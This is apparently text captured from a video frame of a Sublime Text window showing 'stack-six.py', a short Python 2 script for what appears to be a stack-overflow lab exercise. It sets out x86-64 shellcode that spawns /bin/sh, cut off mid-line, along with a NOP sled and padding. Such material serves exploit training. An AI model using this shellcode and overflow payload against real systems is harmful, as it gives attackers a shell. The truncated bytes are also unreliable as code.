 1 2 3 4 15:46
~/Desktop/stack-six.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stack-six.py untitled
1 #!/usr/bin/env python2
2
3 shellcode = '\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe
4
5 buff = ''
6 buff = '\x90' * 20
7 buff += shellcode
8 buff += '\x90' * (126 - len(buff))
9
10
Line 9, Column 1 Tab Size: 4 Python